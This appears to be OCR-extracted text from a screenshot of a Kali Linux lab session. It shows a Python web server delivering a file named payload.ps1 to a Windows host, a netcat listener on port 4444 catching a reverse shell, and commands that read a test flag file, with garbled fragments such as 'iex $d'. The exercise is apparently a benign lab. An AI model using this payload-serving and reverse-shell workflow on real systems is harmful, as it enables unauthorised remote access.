 KALI - 192.168.86.219 - Remote Desktop Connection
kaliuser@kali-01: ~/PCP
kaliuser@kali-01: ~/PCP
File Actions Edit View Help
┌──(kaliuser㉿kali-01)-[~/PCP]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.86.42 - - [13/Feb/2022 20:01:16] "GET /payload.ps1 HTTP/1.1" 200 -
192.168.86.42 - - [13/Feb/2022 20:01:51] "GET /payload.ps1 HTTP/1.1" 200 -
┌──(kaliuser㉿kali-01)-[~/PCP]
└─$ while true; do nc -l -p 4444; done
whoami
desktop-nt7mag8\wilso
desktop-nt7mag8\wilsocd c:\TestPCP
desktop-nt7mag8\wilsodir
FoundMe.Flag.txtcat FoundMe.Flag.txt
Hello World!!!
Hello World!!!
File
TestPCP
File Home Share View
This PC > Local Disk (C:) > TestPCP
Search TestPCP
Name Date modified Type Size
FoundMe.Flag.txt 13/02/2022 8:01 PM Text Document 1 KB
1 item
cannot
iex $d
odInvoca
cannot
iex $d
odInvoca
cannot
iex $d
odInvoca